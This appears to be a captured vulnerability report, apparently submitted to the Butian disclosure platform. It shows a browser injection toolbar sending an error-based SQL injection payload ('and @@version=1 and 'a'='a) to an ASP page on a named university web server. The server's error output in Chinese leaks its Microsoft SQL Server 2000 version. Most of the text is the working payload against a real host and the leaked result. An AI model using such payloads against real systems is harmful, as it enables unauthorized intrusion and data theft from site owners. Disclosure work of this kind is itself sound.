 djyjw.sicau.edu.cn/jiaoshi/xueji/dangan/sdangangai1.asp?id=1'and @@version=1 and 'a'='a
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://djyjw.sicau.edu.cn/jiaoshi/xueji/dangan/sdangangai1.asp?id=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/xueji/dangan/sdangangai1.asp，行 65
补天平台